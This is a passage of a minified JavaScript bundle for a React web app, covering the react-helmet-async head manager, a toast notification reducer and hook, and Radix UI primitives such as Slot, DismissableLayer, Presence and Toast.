a[l]=n[i]}),K.createElement(e,a)}),Pn=(e,t,n=!0)=>{switch(e){case"title":return{toComponent:()=>aT(e,t.title,t.titleAttributes),toString:()=>rT(e,t.title,t.titleAttributes,n)};case"bodyAttributes":case"htmlAttributes":return{toComponent:()=>Tj(t),toString:()=>kj(t)};default:return{toComponent:()=>hd(e,t),toString:()=>sT(e,t,n)}}},iT=({metaTags:e,linkTags:t,scriptTags:n,encode:r})=>{const a=ih(e,sh.meta),i=ih(t,sh.link),o=ih(n,sh.script);return{priorityMethods:{toComponent:()=>[...hd("meta",a.priority),...hd("link",i.priority),...hd("script",o.priority)],toString:()=>`${Pn("meta",a.priority,r)} ${Pn("link",i.priority,r)} ${Pn("script",o.priority,r)}`},metaTags:a.default,linkTags:i.default,scriptTags:o.default}},oT=e=>{const{baseTag:t,bodyAttributes:n,encode:r=!0,htmlAttributes:a,noscriptTags:i,styleTags:o,title:l="",titleAttributes:c,prioritizeSeoTags:d}=e;let{linkTags:h,metaTags:u,scriptTags:m}=e,g={toComponent:()=>{},toString:()=>""};return d&&({priorityMethods:g,linkTags:h,metaTags:u,scriptTags:m}=iT(e)),{priority:g,base:Pn("base",t,r),bodyAttributes:Pn("bodyAttributes",n,r),htmlAttributes:Pn("htmlAttributes",a,r),link:Pn("link",h,r),meta:Pn("meta",u,r),noscript:Pn("noscript",i,r),script:Pn("script",m,r),style:Pn("style",o,r),title:Pn("title",{title:l,titleAttributes:c},r)}},Nm=oT,Bc=[],Pj=!!(typeof window<"u"&&window.document&&window.document.createElement),_m=class{constructor(e,t){Br(this,"instances",[]);Br(this,"canUseDOM",Pj);Br(this,"context");Br(this,"value",{setHelmet:e=>{this.context.helmet=e},helmetInstances:{get:()=>this.canUseDOM?Bc:this.instances,add:e=>{(this.canUseDOM?Bc:this.instances).push(e)},remove:e=>{const t=(this.canUseDOM?Bc:this.instances).indexOf(e);(this.canUseDOM?Bc:this.instances).splice(t,1)}}});this.context=e,this.canUseDOM=t||!1,t||(e.helmet=Nm({baseTag:[],bodyAttributes:{},htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}}))}},lT={},Rj=K.createContext(lT),ka,Aj=(ka=class extends f.Component{constructor(n){super(n);Br(this,"helmetData");this.helmetData=new _m(this.props.context||{},ka.canUseDOM)}render(){return K.createElement(Rj.Provider,{value:this.helmetData.value},this.props.children)}},Br(ka,"canUseDOM",Pj),ka),fi=(e,t)=>{const n=document.head||document.querySelector("head"),r=n.querySelectorAll(`${e}[${nr}]`),a=[].slice.call(r),i=[];let o;return t&&t.length&&t.forEach(l=>{const c=document.createElement(e);for(const d in l)if(Object.prototype.hasOwnProperty.call(l,d))if(d==="innerHTML")c.innerHTML=l.innerHTML;else if(d==="cssText")c.styleSheet?c.styleSheet.cssText=l.cssText:c.appendChild(document.createTextNode(l.cssText));else{const h=d,u=typeof l[h]>"u"?"":l[h];c.setAttribute(d,u)}c.setAttribute(nr,"true"),a.some((d,h)=>(o=h,c.isEqualNode(d)))?a.splice(o,1):i.push(c)}),a.forEach(l=>{var c;return(c=l.parentNode)==null?void 0:c.removeChild(l)}),i.forEach(l=>n.appendChild(l)),{oldTags:a,newTags:i}},Cm=(e,t)=>{const n=document.getElementsByTagName(e)[0];if(!n)return;const r=n.getAttribute(nr),a=r?r.split(","):[],i=[...a],o=Object.keys(t);for(const l of o){const c=t[l]||"";n.getAttribute(l)!==c&&n.setAttribute(l,c),a.indexOf(l)===-1&&a.push(l);const d=i.indexOf(l);d!==-1&&i.splice(d,1)}for(let l=i.length-1;l>=0;l-=1)n.removeAttribute(i[l]);a.length===i.length?n.removeAttribute(nr):n.getAttribute(nr)!==o.join(",")&&n.setAttribute(nr,o.join(","))},cT=(e,t)=>{typeof e<"u"&&document.title!==e&&(document.title=Ej(e)),Cm("title",t)},Zv=(e,t)=>{const{baseTag:n,bodyAttributes:r,htmlAttributes:a,linkTags:i,metaTags:o,noscriptTags:l,onChangeClientState:c,scriptTags:d,styleTags:h,title:u,titleAttributes:m}=e;Cm("body",r),Cm("html",a),cT(u,m);const g={baseTag:fi("base",n),linkTags:fi("link",i),metaTags:fi("meta",o),noscriptTags:fi("noscript",l),scriptTags:fi("script",d),styleTags:fi("style",h)},x={},p={};Object.keys(g).forEach(v=>{const{newTags:w,oldTags:b}=g[v];w.length&&(x[v]=w),b.length&&(p[v]=g[v].oldTags)}),t&&t(),c(e,x,p)},Ko=null,dT=e=>{Ko&&cancelAnimationFrame(Ko),e.defer?Ko=requestAnimationFrame(()=>{Zv(e,()=>{Ko=null})}):(Zv(e),Ko=null)},uT=dT,Jv=class extends f.Component{constructor(){super(...arguments);Br(this,"rendered",!1)}shouldComponentUpdate(t){return!qk(t,this.props)}componentDidUpdate(){this.emitChange()}componentWillUnmount(){const{helmetInstances:t}=this.props.context;t.remove(this),this.emitChange()}emitChange(){const{helmetInstances:t,setHelmet:n}=this.props.context;let r=null;const a=eT(t.get().map(i=>{const o={...i.props};return delete o.context,o}));Aj.canUseDOM?uT(a):Nm&&(r=Nm(a)),n(r)}init(){if(this.rendered)return;this.rendered=!0;const{helmetInstances:t}=this.props.context;t.add(this),this.emitChange()}render(){return this.init(),null}},Th,fT=(Th=class extends f.Component{shouldComponentUpdate(e){return!Vk(Xv(this.props,"helmetData"),Xv(e,"helmetData"))}mapNestedChildrenToProps(e,t){if(!t)return null;switch(e.type){case"script":case"noscript":return{innerHTML:t};case"style":return{cssText:t};default:throw new Error(`<${e.type} /> elements are self-closing and can not contain children. Refer to our API for more information.`)}}flattenArrayTypeChildren(e,t,n,r){return{...t,[e.type]:[...t[e.type]||[],{...n,...this.mapNestedChildrenToProps(e,r)}]}}mapObjectTypeChildren(e,t,n,r){switch(e.type){case"title":return{...t,[e.type]:r,titleAttributes:{...n}};case"body":return{...t,bodyAttributes:{...n}};case"html":return{...t,htmlAttributes:{...n}};default:return{...t,[e.type]:{...n}}}}mapArrayTypeChildrenToProps(e,t){let n={...t};return Object.keys(e).forEach(r=>{n={...n,[r]:e[r]}}),n}warnOnInvalidChildren(e,t){return Qv(Yv.some(n=>e.type===n),typeof e.type=="function"?"You may be attempting to nest <Helmet> components within each other, which is not allowed. Refer to our API for more information.":`Only elements types ${Yv.join(", ")} are allowed. Helmet does not support rendering <${e.type}> elements. Refer to our API for more information.`),Qv(!t||typeof t=="string"||Array.isArray(t)&&!t.some(n=>typeof n!="string"),`Helmet expects a string as a child of <${e.type}>. Did you forget to wrap your children in braces? ( <${e.type}>{\`\`}</${e.type}> ) Refer to our API for more information.`),!0}mapChildrenToProps(e,t){let n={};return K.Children.forEach(e,r=>{if(!r||!r.props)return;const{children:a,...i}=r.props,o=Object.keys(i).reduce((c,d)=>(c[Gk[d]||d]=i[d],c),{});let{type:l}=r;switch(typeof l=="symbol"?l=l.toString():this.warnOnInvalidChildren(r,a),l){case"Symbol(react.fragment)":t=this.mapChildrenToProps(a,t);break;case"link":case"meta":case"noscript":case"script":case"style":n=this.flattenArrayTypeChildren(r,n,o,a);break;default:t=this.mapObjectTypeChildren(r,t,o,a);break}}),this.mapArrayTypeChildrenToProps(n,t)}render(){const{children:e,...t}=this.props;let n={...t},{helmetData:r}=t;if(e&&(n=this.mapChildrenToProps(e,n)),r&&!(r instanceof _m)){const a=r;r=new _m(a.context,!0),delete n.helmetData}return r?K.createElement(Jv,{...n,context:r.value}):K.createElement(Rj.Consumer,null,a=>K.createElement(Jv,{...n,context:a}))}},Br(Th,"defaultProps",{defer:!0,encodeSpecialCharacters:!0,prioritizeSeoTags:!1}),Th);const hT=1,mT=1e6;let oh=0;function pT(){return oh=(oh+1)%Number.MAX_SAFE_INTEGER,oh.toString()}const lh=new Map,ey=e=>{if(lh.has(e))return;const t=setTimeout(()=>{lh.delete(e),gl({type:"REMOVE_TOAST",toastId:e})},mT);lh.set(e,t)},gT=(e,t)=>{switch(t.type){case"ADD_TOAST":return{...e,toasts:[t.toast,...e.toasts].slice(0,hT)};case"UPDATE_TOAST":return{...e,toasts:e.toasts.map(n=>n.id===t.toast.id?{...n,...t.toast}:n)};case"DISMISS_TOAST":{const{toastId:n}=t;return n?ey(n):e.toasts.forEach(r=>{ey(r.id)}),{...e,toasts:e.toasts.map(r=>r.id===n||n===void 0?{...r,open:!1}:r)}}case"REMOVE_TOAST":return t.toastId===void 0?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(n=>n.id!==t.toastId)}}},md=[];let pd={toasts:[]};function gl(e){pd=gT(pd,e),md.forEach(t=>{t(pd)})}function xT({...e}){const t=pT(),n=a=>gl({type:"UPDATE_TOAST",toast:{...a,id:t}}),r=()=>gl({type:"DISMISS_TOAST",toastId:t});return gl({type:"ADD_TOAST",toast:{...e,id:t,open:!0,onOpenChange:a=>{a||r()}}}),{id:t,dismiss:r,update:n}}function rt(){const[e,t]=f.useState(pd);return f.useEffect(()=>(md.push(t),()=>{const n=md.indexOf(t);n>-1&&md.splice(n,1)}),[e]),{...e,toast:xT,dismiss:n=>gl({type:"DISMISS_TOAST",toastId:n})}}function Y(e,t,{checkForDefaultPrevented:n=!0}={}){return function(a){if(e==null||e(a),n===!1||!a.defaultPrevented)return t==null?void 0:t(a)}}function ty(e,t){if(typeof e=="function")return e(t);e!=null&&(e.current=t)}function lr(...e){return t=>{let n=!1;const r=e.map(a=>{const i=ty(a,t);return!n&&typeof i=="function"&&(n=!0),i});if(n)return()=>{for(let a=0;a<r.length;a++){const i=r[a];typeof i=="function"?i():ty(e[a],null)}}}}function Pe(...e){return f.useCallback(lr(...e),e)}function vT(e,t){const n=f.createContext(t),r=i=>{const{children:o,...l}=i,c=f.useMemo(()=>l,Object.values(l));return s.jsx(n.Provider,{value:c,children:o})};r.displayName=e+"Provider";function a(i){const o=f.useContext(n);if(o)return o;if(t!==void 0)return t;throw new Error(`\`${i}\` must be used within \`${e}\``)}return[r,a]}function bn(e,t=[]){let n=[];function r(i,o){const l=f.createContext(o),c=n.length;n=[...n,o];const d=u=>{var w;const{scope:m,children:g,...x}=u,p=((w=m==null?void 0:m[e])==null?void 0:w[c])||l,v=f.useMemo(()=>x,Object.values(x));return s.jsx(p.Provider,{value:v,children:g})};d.displayName=i+"Provider";function h(u,m){var p;const g=((p=m==null?void 0:m[e])==null?void 0:p[c])||l,x=f.useContext(g);if(x)return x;if(o!==void 0)return o;throw new Error(`\`${u}\` must be used within \`${i}\``)}return[d,h]}const a=()=>{const i=n.map(o=>f.createContext(o));return function(l){const c=(l==null?void 0:l[e])||i;return f.useMemo(()=>({[`__scope${e}`]:{...l,[e]:c}}),[l,c])}};return a.scopeName=e,[r,yT(a,...t)]}function yT(...e){const t=e[0];if(e.length===1)return t;const n=()=>{const r=e.map(a=>({useScope:a(),scopeName:a.scopeName}));return function(i){const o=r.reduce((l,{useScope:c,scopeName:d})=>{const u=c(i)[`__scope${d}`];return{...l,...u}},{});return f.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}function ny(e){const t=bT(e),n=f.forwardRef((r,a)=>{const{children:i,...o}=r,l=f.Children.toArray(i),c=l.find(jT);if(c){const d=c.props.children,h=l.map(u=>u===c?f.Children.count(d)>1?f.Children.only(null):f.isValidElement(d)?d.props.children:null:u);return s.jsx(t,{...o,ref:a,children:f.isValidElement(d)?f.cloneElement(d,void 0,h):null})}return s.jsx(t,{...o,ref:a,children:i})});return n.displayName=`${e}.Slot`,n}function bT(e){const t=f.forwardRef((n,r)=>{const{children:a,...i}=n;if(f.isValidElement(a)){const o=_T(a),l=NT(i,a.props);return a.type!==f.Fragment&&(l.ref=r?lr(r,o):o),f.cloneElement(a,l)}return f.Children.count(a)>1?f.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var wT=Symbol("radix.slottable");function jT(e){return f.isValidElement(e)&&typeof e.type=="function"&&"__radixId"in e.type&&e.type.__radixId===wT}function NT(e,t){const n={...t};for(const r in t){const a=e[r],i=t[r];/^on[A-Z]/.test(r)?a&&i?n[r]=(...l)=>{const c=i(...l);return a(...l),c}:a&&(n[r]=a):r==="style"?n[r]={...a,...i}:r==="className"&&(n[r]=[a,i].filter(Boolean).join(" "))}return{...e,...n}}function _T(e){var r,a;let t=(r=Object.getOwnPropertyDescriptor(e.props,"ref"))==null?void 0:r.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(t=(a=Object.getOwnPropertyDescriptor(e,"ref"))==null?void 0:a.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n?e.props.ref:e.props.ref||e.ref)}function wo(e){const t=e+"CollectionProvider",[n,r]=bn(t),[a,i]=n(t,{collectionRef:{current:null},itemMap:new Map}),o=p=>{const{scope:v,children:w}=p,b=K.useRef(null),y=K.useRef(new Map).current;return s.jsx(a,{scope:v,itemMap:y,collectionRef:b,children:w})};o.displayName=t;const l=e+"CollectionSlot",c=ny(l),d=K.forwardRef((p,v)=>{const{scope:w,children:b}=p,y=i(l,w),j=Pe(v,y.collectionRef);return s.jsx(c,{ref:j,children:b})});d.displayName=l;const h=e+"CollectionItemSlot",u="data-radix-collection-item",m=ny(h),g=K.forwardRef((p,v)=>{const{scope:w,children:b,...y}=p,j=K.useRef(null),N=Pe(v,j),C=i(h,w);return K.useEffect(()=>(C.itemMap.set(j,{ref:j,...y}),()=>void C.itemMap.delete(j))),s.jsx(m,{[u]:"",ref:N,children:b})});g.displayName=h;function x(p){const v=i(e+"CollectionConsumer",p);return K.useCallback(()=>{const b=v.collectionRef.current;if(!b)return[];const y=Array.from(b.querySelectorAll(`[${u}]`));return Array.from(v.itemMap.values()).sort((C,_)=>y.indexOf(C.ref.current)-y.indexOf(_.ref.current))},[v.collectionRef,v.itemMap])}return[{Provider:o,Slot:d,ItemSlot:g},x,r]}function CT(e){const t=ST(e),n=f.forwardRef((r,a)=>{const{children:i,...o}=r,l=f.Children.toArray(i),c=l.find(kT);if(c){const d=c.props.children,h=l.map(u=>u===c?f.Children.count(d)>1?f.Children.only(null):f.isValidElement(d)?d.props.children:null:u);return s.jsx(t,{...o,ref:a,children:f.isValidElement(d)?f.cloneElement(d,void 0,h):null})}return s.jsx(t,{...o,ref:a,children:i})});return n.displayName=`${e}.Slot`,n}function ST(e){const t=f.forwardRef((n,r)=>{const{children:a,...i}=n;if(f.isValidElement(a)){const o=PT(a),l=TT(i,a.props);return a.type!==f.Fragment&&(l.ref=r?lr(r,o):o),f.cloneElement(a,l)}return f.Children.count(a)>1?f.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var ET=Symbol("radix.slottable");function kT(e){return f.isValidElement(e)&&typeof e.type=="function"&&"__radixId"in e.type&&e.type.__radixId===ET}function TT(e,t){const n={...t};for(const r in t){const a=e[r],i=t[r];/^on[A-Z]/.test(r)?a&&i?n[r]=(...l)=>{const c=i(...l);return a(...l),c}:a&&(n[r]=a):r==="style"?n[r]={...a,...i}:r==="className"&&(n[r]=[a,i].filter(Boolean).join(" "))}return{...e,...n}}function PT(e){var r,a;let t=(r=Object.getOwnPropertyDescriptor(e.props,"ref"))==null?void 0:r.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(t=(a=Object.getOwnPropertyDescriptor(e,"ref"))==null?void 0:a.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n?e.props.ref:e.props.ref||e.ref)}var RT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"],me=RT.reduce((e,t)=>{const n=CT(`Primitive.${t}`),r=f.forwardRef((a,i)=>{const{asChild:o,...l}=a,c=o?n:t;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),s.jsx(c,{...l,ref:i})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function Ol(e,t){e&&ni.flushSync(()=>e.dispatchEvent(t))}function ft(e){const t=f.useRef(e);return f.useEffect(()=>{t.current=e}),f.useMemo(()=>(...n)=>{var r;return(r=t.current)==null?void 0:r.call(t,...n)},[])}function AT(e,t=globalThis==null?void 0:globalThis.document){const n=ft(e);f.useEffect(()=>{const r=a=>{a.key==="Escape"&&n(a)};return t.addEventListener("keydown",r,{capture:!0}),()=>t.removeEventListener("keydown",r,{capture:!0})},[n,t])}var DT="DismissableLayer",Sm="dismissableLayer.update",MT="dismissableLayer.pointerDownOutside",IT="dismissableLayer.focusOutside",ry,Dj=f.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),la=f.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:r,onPointerDownOutside:a,onFocusOutside:i,onInteractOutside:o,onDismiss:l,...c}=e,d=f.useContext(Dj),[h,u]=f.useState(null),m=(h==null?void 0:h.ownerDocument)??(globalThis==null?void 0:globalThis.document),[,g]=f.useState({}),x=Pe(t,_=>u(_)),p=Array.from(d.layers),[v]=[...d.layersWithOutsidePointerEventsDisabled].slice(-1),w=p.indexOf(v),b=h?p.indexOf(h):-1,y=d.layersWithOutsidePointerEventsDisabled.size>0,j=b>=w,N=LT(_=>{const T=_.target,M=[...d.branches].some(R=>R.contains(T));!j||M||(a==null||a(_),o==null||o(_),_.defaultPrevented||l==null||l())},m),C=FT(_=>{const T=_.target;[...d.branches].some(R=>R.contains(T))||(i==null||i(_),o==null||o(_),_.defaultPrevented||l==null||l())},m);return AT(_=>{b===d.layers.size-1&&(r==null||r(_),!_.defaultPrevented&&l&&(_.preventDefault(),l()))},m),f.useEffect(()=>{if(h)return n&&(d.layersWithOutsidePointerEventsDisabled.size===0&&(ry=m.body.style.pointerEvents,m.body.style.pointerEvents="none"),d.layersWithOutsidePointerEventsDisabled.add(h)),d.layers.add(h),sy(),()=>{n&&d.layersWithOutsidePointerEventsDisabled.size===1&&(m.body.style.pointerEvents=ry)}},[h,m,n,d]),f.useEffect(()=>()=>{h&&(d.layers.delete(h),d.layersWithOutsidePointerEventsDisabled.delete(h),sy())},[h,d]),f.useEffect(()=>{const _=()=>g({});return document.addEventListener(Sm,_),()=>document.removeEventListener(Sm,_)},[]),s.jsx(me.div,{...c,ref:x,style:{pointerEvents:y?j?"auto":"none":void 0,...e.style},onFocusCapture:Y(e.onFocusCapture,C.onFocusCapture),onBlurCapture:Y(e.onBlurCapture,C.onBlurCapture),onPointerDownCapture:Y(e.onPointerDownCapture,N.onPointerDownCapture)})});la.displayName=DT;var OT="DismissableLayerBranch",Mj=f.forwardRef((e,t)=>{const n=f.useContext(Dj),r=f.useRef(null),a=Pe(t,r);return f.useEffect(()=>{const i=r.current;if(i)return n.branches.add(i),()=>{n.branches.delete(i)}},[n.branches]),s.jsx(me.div,{...e,ref:a})});Mj.displayName=OT;function LT(e,t=globalThis==null?void 0:globalThis.document){const n=ft(e),r=f.useRef(!1),a=f.useRef(()=>{});return f.useEffect(()=>{const i=l=>{if(l.target&&!r.current){let c=function(){Ij(MT,n,d,{discrete:!0})};const d={originalEvent:l};l.pointerType==="touch"?(t.removeEventListener("click",a.current),a.current=c,t.addEventListener("click",a.current,{once:!0})):c()}else t.removeEventListener("click",a.current);r.current=!1},o=window.setTimeout(()=>{t.addEventListener("pointerdown",i)},0);return()=>{window.clearTimeout(o),t.removeEventListener("pointerdown",i),t.removeEventListener("click",a.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}function FT(e,t=globalThis==null?void 0:globalThis.document){const n=ft(e),r=f.useRef(!1);return f.useEffect(()=>{const a=i=>{i.target&&!r.current&&Ij(IT,n,{originalEvent:i},{discrete:!1})};return t.addEventListener("focusin",a),()=>t.removeEventListener("focusin",a)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}function sy(){const e=new CustomEvent(Sm);document.dispatchEvent(e)}function Ij(e,t,n,{discrete:r}){const a=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&a.addEventListener(e,t,{once:!0}),r?Ol(a,i):a.dispatchEvent(i)}var $T=la,zT=Mj,ct=globalThis!=null&&globalThis.document?f.useLayoutEffect:()=>{},BT="Portal",jo=f.forwardRef((e,t)=>{var l;const{container:n,...r}=e,[a,i]=f.useState(!1);ct(()=>i(!0),[]);const o=n||a&&((l=globalThis==null?void 0:globalThis.document)==null?void 0:l.body);return o?yg.createPortal(s.jsx(me.div,{...r,ref:t}),o):null});jo.displayName=BT;function UT(e,t){return f.useReducer((n,r)=>t[n][r]??n,e)}var kt=e=>{const{present:t,children:n}=e,r=VT(t),a=typeof n=="function"?n({present:r.isPresent}):f.Children.only(n),i=Pe(r.ref,HT(a));return typeof n=="function"||r.isPresent?f.cloneElement(a,{ref:i}):null};kt.displayName="Presence";function VT(e){const[t,n]=f.useState(),r=f.useRef(null),a=f.useRef(e),i=f.useRef("none"),o=e?"mounted":"unmounted",[l,c]=UT(o,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return f.useEffect(()=>{const d=Uc(r.current);i.current=l==="mounted"?d:"none"},[l]),ct(()=>{const d=r.current,h=a.current;if(h!==e){const m=i.current,g=Uc(d);e?c("MOUNT"):g==="none"||(d==null?void 0:d.display)==="none"?c("UNMOUNT"):c(h&&m!==g?"ANIMATION_OUT":"UNMOUNT"),a.current=e}},[e,c]),ct(()=>{if(t){let d;const h=t.ownerDocument.defaultView??window,u=g=>{const p=Uc(r.current).includes(CSS.escape(g.animationName));if(g.target===t&&p&&(c("ANIMATION_END"),!a.current)){const v=t.style.animationFillMode;t.style.animationFillMode="forwards",d=h.setTimeout(()=>{t.style.animationFillMode==="forwards"&&(t.style.animationFillMode=v)})}},m=g=>{g.target===t&&(i.current=Uc(r.current))};return t.addEventListener("animationstart",m),t.addEventListener("animationcancel",u),t.addEventListener("animationend",u),()=>{h.clearTimeout(d),t.removeEventListener("animationstart",m),t.removeEventListener("animationcancel",u),t.removeEventListener("animationend",u)}}else c("ANIMATION_END")},[t,c]),{isPresent:["mounted","unmountSuspended"].includes(l),ref:f.useCallback(d=>{r.current=d?getComputedStyle(d):null,n(d)},[])}}function Uc(e){return(e==null?void 0:e.animationName)||"none"}function HT(e){var r,a;let t=(r=Object.getOwnPropertyDescriptor(e.props,"ref"))==null?void 0:r.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(t=(a=Object.getOwnPropertyDescriptor(e,"ref"))==null?void 0:a.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n?e.props.ref:e.props.ref||e.ref)}var KT=gu[" useInsertionEffect ".trim().toString()]||ct;function yn({prop:e,defaultProp:t,onChange:n=()=>{},caller:r}){const[a,i,o]=WT({defaultProp:t,onChange:n}),l=e!==void 0,c=l?e:a;{const h=f.useRef(e!==void 0);f.useEffect(()=>{const u=h.current;u!==l&&console.warn(`${r} is changing from ${u?"controlled":"uncontrolled"} to ${l?"controlled":"uncontrolled"}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`),h.current=l},[l,r])}const d=f.useCallback(h=>{var u;if(l){const m=qT(h)?h(e):h;m!==e&&((u=o.current)==null||u.call(o,m))}else i(h)},[l,e,i,o]);return[c,d]}function WT({defaultProp:e,onChange:t}){const[n,r]=f.useState(e),a=f.useRef(n),i=f.useRef(t);return KT(()=>{i.current=t},[t]),f.useEffect(()=>{var o;a.current!==n&&((o=i.current)==null||o.call(i,n),a.current=n)},[n,a]),[n,r,i]}function qT(e){return typeof e=="function"}var Oj=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),GT="VisuallyHidden",Au=f.forwardRef((e,t)=>s.jsx(me.span,{...e,ref:t,style:{...Oj,...e.style}}));Au.displayName=GT;var Lj=Au,wg="ToastProvider",[jg,QT,YT]=wo("Toast"),[Fj]=bn("Toast",[YT]),[XT,Du]=Fj(wg),$j=e=>{const{__scopeToast:t,label:n="Notification",duration:r=5e3,swipeDirection:a="right",swipeThreshold:i=50,children:o}=e,[l,c]=f.useState(null),[d,h]=f.useState(0),u=f.useRef(!1),m=f.useRef(!1);return n.trim()||console.error(`Invalid prop \`label\` supplied to \`${wg}\`. Expected non-empty \`string\`.`),s.jsx(jg.Provider,{scope:t,children:s.jsx(XT,{scope:t,label:n,duration:r,swipeDirection:a,swipeThreshold:i,toastCount:d,viewport:l,onViewportChange:c,onToastAdd:f.useCallback(()=>h(g=>g+1),[]),onToastRemove:f.useCallback(()=>h(g=>g-1),[]),isFocusedToastEscapeKeyDownRef:u,isClosePausedRef:m,children:o})})};$j.displayName=wg;var zj="ToastViewport",ZT=["F8"],Em="toast.viewportPause",km="toast.viewportResume",Bj=f.forwardRef((e,t)=>{const{__scopeToast:n,hotkey:r=ZT,label:a="Notifications ({hotkey})",...i}=e,o=Du(zj,n),l=QT(n),c=f.useRef(null),d=f.useRef(null),h=f.useRef(null),u=f.useRef(null),m=Pe(t,u,o.onViewportChange),g=r.join("+").replace(/Key/g,"").replace(/Digit/g,""),x=o.toastCount>0;f.useEffect(()=>{const v=w=>{var y;r.length!==0&&r.every(j=>w[j]||w.code===j)&&((y=u.current)==null||y.focus())};return document.addEventListener("keydown",v),()=>document.removeEventListener("keydown",v)},[r]),f.useEffect(()=>{const v=c.current,w=u.current;if(x&&v&&w){const b=()=>{if(!o.isClosePausedRef.current){const C=new CustomEvent(Em);w.dispatchEvent(C),o.isClosePausedRef.current=!0}},y=()=>{if(o.isClosePausedRef.current){const C=new CustomEvent(km);w.dispatchEvent(C),o.isClosePausedRef.current=!1}},j=C=>{!v.contains(C.relatedTarget)&&y()},N=()=>{v.contains(document.activeElement)||y()};return v.addEventListener("focusin",b),v.addEventListener("focusout",j),v.addEventListener("pointermove",b),v.addEventListener("pointerleave",N),window.addEventListener("blur",b),window.addEventListener("focus",y),()=>{v.removeEventListener("focusin",b),v.removeEventListener("focusout",j),v.removeEventListener("pointermove",b),v.removeEventListener("pointerleave",N),window.removeEventListener("blur",b),window.removeEventListener("focus",y)}}},[x,o.isClosePausedRef]);const p=f.useCallback(({tabbingDirection:v})=>{const b=l().map(y=>{const j=y.ref.current,N=[j,...uP(j)];return v==="forwards"?N:N.reverse()});return(v==="forwards"?b.reverse():b).flat()},[l]);return f.useEffect(()=>{const v=u.current;if(v){const w=b=>{var N,C,_;const y=b.altKey||b.ctrlKey||b.metaKey;if(b.key==="Tab"&&!y){const T=document.activeElement,M=b.shiftKey;if(b.target===v&&M){(N=d.current)==null||N.focus();return}const k=p({tabbingDirection:M?"backwards":"forwards"}),z=k.findIndex(A=>A===T);ch(k.slice(z+1))?b.preventDefault():M?(C=d.current)==null||C.focus():(_=h.current)==null||_.focus()}};return v.addEventListener("keydown",w),()=>v.removeEventListener("keydown",w)}},[l,p]),s.jsxs(zT,{ref:c,role:"region","aria-label":a.replace("{hotkey}",g),tabIndex:-1,style:{pointerEvents:x?void 0:"none"},children:[x&&s.jsx(Tm,{ref:d,onFocusFromOutsideViewport:()=>{const v=p({tabbingDirection:"forwards"});ch(v)}}),s.jsx(jg.Slot,{scope:n,children:s.jsx(me.ol,{tabIndex:-1,...i,ref:m})}),x&&s.jsx(Tm,{ref:h,onFocusFromOutsideViewport:()=>{const v=p({tabbingDirection:"backwards"});ch(v)}})]})});Bj.displayName=zj;var Uj="ToastFocusProxy",Tm=f.forwardRef((e,t)=>{const{__scopeToast:n,onFocusFromOutsideViewport:r,...a}=e,i=Du(Uj,n);return s.jsx(Au,{tabIndex:0,...a,ref:t,style:{position:"fixed"},onFocus:o=>{var d;const l=o.relatedTarget;!((d=i.viewport)!=null&&d.contains(l))&&r()}})});Tm.displayName=Uj;var nc="Toast",JT="toast.swipeStart",eP="toast.swipeMove",tP="toast.swipeCancel",nP="toast.swipeEnd",Vj=f.forwardRef((e,t)=>{const{forceMount:n,open:r,defaultOpen:a,onOpenChange:i,...o}=e,[l,c]=yn({prop:r,defaultProp:a??!0,onChange:i,caller:nc});return s.jsx(kt,{present:n||l,children:s.jsx(aP,{open:l,...o,ref:t,onClose:()=>c(!1),onPause:ft(e.onPause),onResume:ft(e.onResume),onSwipeStart:Y(e.onSwipeStart,d=>{d.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:Y(e.onSwipeMove,d=>{const{x:h,y:u}=d.detail.delta;d.currentTarget.setAttribute("data-swipe","move"),d.currentTarget.style.setProperty("--radix-toast-swipe-move-x",`${h}px`),d.currentTarget.style.setProperty("--radix-toast-swipe-move-y",`${u}px`)}),onSwipeCancel:Y(e.onSwipeCancel,d=>{d.currentTarget.setAttribute("data-swipe","cancel"),d.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),d.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),d.currentTarget.style.removeProperty("--radix-toast-swipe-end-x"),d.currentTarget.style.removeProperty("--radix-toast-swipe-end-y")}),onSwipeEnd:Y(e.onSwipeEnd,d=>{const{x:h,y:u}=d.detail.delta;d.currentTarget.setAttribute("data-swipe","end"),d.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),d.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),d.currentTarget.style.setProperty("--radix-toast-swipe-end-x",`${h}px`),d.currentTarget.style.setProperty("--radix-toast-swipe-end-y",`${u}px`),c(!1)})})})});Vj.displayName=nc;var[rP,sP]=Fj(nc,{onClose(){}}),aP=f.forwardRef((e,t)=>{const{__scopeToast:n,type:r="foreground",duration:a,open:i,onClose:o,onEscapeKeyDown:l,onPause:c,onResume:d,onSwipeStart:h,onSwipeMove:u,onSwipeCancel:m,onSwipeEnd:g,...x}=e,p=